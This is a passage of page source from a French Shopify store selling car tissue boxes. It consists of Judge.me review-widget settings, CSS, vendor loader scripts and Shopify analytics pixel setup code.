#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante : ","widget_show_verified_branding":true,"widget_ai_summary_title":"Les clients disent","widget_ai_summary_disclaimer":"Résumé des avis généré par IA basé sur les avis clients récents","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Comment évalueriez-vous ce produit ?","review_content_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","store_review_form_title_text":"Comment évalueriez-vous cette boutique ?","store_review_form_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Mauvais","five_star_review_guidance_text":"Excellent","customer_information_screen_title_text":"À propos de vous","customer_information_introduction_text":"Veuillez nous en dire plus sur vous.","custom_questions_screen_title_text":"Votre expérience en détail","custom_questions_introduction_text":"Voici quelques questions pour nous aider à mieux comprendre votre expérience.","review_submitted_screen_title_text":"Merci pour votre avis !","review_submitted_screen_thank_you_text":"Nous le traitons et il apparaîtra bientôt dans la boutique.","review_submitted_screen_email_verification_text":"Veuillez confirmer votre email en cliquant sur le lien que nous venons de vous envoyer. Cela nous aide à maintenir des avis authentiques.","review_submitted_request_store_review_text":"Aimeriez-vous partager votre expérience d'achat avec nous ?","review_submitted_review_other_products_text":"Aimeriez-vous évaluer ces produits ?","store_review_screen_title_text":"Voulez-vous partager votre expérience de shopping avec nous ?","store_review_introduction_text":"Nous apprécions votre retour d'expérience et nous l'utilisons pour nous améliorer. Veuillez partager vos pensées ou suggestions.","reviewer_media_screen_title_picture_text":"Partager une photo","reviewer_media_introduction_picture_text":"Téléchargez une photo pour étayer votre avis.","reviewer_media_screen_title_video_text":"Partager une vidéo","reviewer_media_introduction_video_text":"Téléchargez une vidéo pour étayer votre avis.","reviewer_media_screen_title_picture_or_video_text":"Partager une photo ou une vidéo","reviewer_media_introduction_picture_or_video_text":"Téléchargez une photo ou une vidéo pour étayer votre avis.","reviewer_media_youtube_url_text":"Collez votre URL Youtube ici","advanced_settings_next_step_button_text":"Suivant","advanced_settings_close_review_button_text":"Fermer","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatoire","write_review_flow_privacy_message_text":"Nous respectons votre vie privée.","write_review_flow_anonymous_text":"Avis anonyme","write_review_flow_visibility_text":"Ne sera pas visible pour les autres clients.","write_review_flow_multiple_selection_help_text":"Sélectionnez autant que vous le souhaitez","write_review_flow_single_selection_help_text":"Sélectionnez une option","write_review_flow_required_field_error_text":"Ce champ est obligatoire","write_review_flow_invalid_email_error_text":"Veuillez saisir une adresse email valide","write_review_flow_max_length_error_text":"Max. {{ max_length }} caractères.","write_review_flow_media_upload_text":"\u003cb\u003eCliquez pour télécharger\u003c/b\u003e ou glissez-déposez","write_review_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre avis si nécessaire. En soumettant votre avis, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Dites-nous plus","negative_review_resolution_text":"Votre expérience est importante pour nous. S'il y a eu des problèmes avec votre achat, nous sommes là pour vous aider. N'hésitez pas à nous contacter, nous aimerions avoir l'opportunité de corriger les choses.","negative_review_resolution_button_text":"Contactez-nous","negative_review_resolution_proceed_with_review_text":"Laisser un avis","negative_review_resolution_subject":"Problème avec l'achat de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avis collecté via l'invitation du magasin","transparency_badges_from_another_provider_text":"Avis collecté d'un autre fournisseur","transparency_badges_collected_from_store_visitor_text":"Avis collecté d'un visiteur du magasin","transparency_badges_written_in_google_text":"Avis écrit sur Google","transparency_badges_written_in_etsy_text":"Avis écrit sur Etsy","transparency_badges_written_in_shop_app_text":"Avis écrit sur Shop App","transparency_badges_earned_reward_text":"Avis a gagné une récompense pour une commande future","product_review_widget_per_page":10,"widget_store_review_label_text":"Avis de la boutique","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avis","review_widget_review_word_plural":"avis","review_widget_voting_label":"Utile?","review_widget_shop_reply_label":"Réponse de {{ shop_name }} :","review_widget_filters_title":"Filtres","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Réponse de {{ answerer_name }} :","qna_content_screen_title_text":"Poser une question sur ce produit","qna_widget_question_required_field_error_text":"Veuillez entrer votre question.","qna_widget_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre question si nécessaire. En soumettant votre question, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","qna_widget_question_submitted_text":"Merci pour votre question !","qna_widget_close_form_text_question":"Fermer","qna_widget_question_submit_success_text":"Nous vous enverrons un email lorsque nous répondrons à votre question.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avis clients","all_reviews_widget_v2025_ai_summary_title":"Les clients disent à propos de cette boutique","all_reviews_widget_v2025_no_review_text":"Soyez le premier à écrire un avis","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Propulsé par Judge.me","locale":"en","reply_name":"Boite à Mouchoir","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"fr","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"Boite à Mouchoir"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #F5CF5A;--jdgm-secondary-color: rgba(245,207,90,0.1);--jdgm-star-color: #F5CF5A;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #F5CF5A;--jdgm-paginate-color: #F5CF5A;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #F5CF5A}.jdgm-histogram__bar-content{background-color:#F5CF5A}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#F5CF5A}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'à propos de'}.jdgm-rev__variant-label:before{content:'Variante : '}.jdgm-rev__out-of-store-text:before{content:'(hors boutique)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Boite à Mouchoir'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57041256617,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57041256617,storefrontBaseUrl: "https://boite-a-mouchoir.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1343750313","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-KF85KH4F\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-PJ6NGRRXND\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-PJ6NGRRXND\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-PJ6NGRRXND\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1076756649","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Boite à Mouchoir","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"boite-mouchoir.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/boite-a-mouchoir.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":18.99,"currencyCode":"EUR"},"product":{"title":"Boite mouchoir voiture","vendor":"Boite Mouchoir","id":"7029534949545","untranslatedTitle":"Boite mouchoir voiture","url":"\/products\/boite-mouchoir-voiture","type":""},"id":"40646357581993","image":{"src":"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400"},"sku":"31393149-black-1-pcs","title":"Default Title","untranslatedTitle":"Default 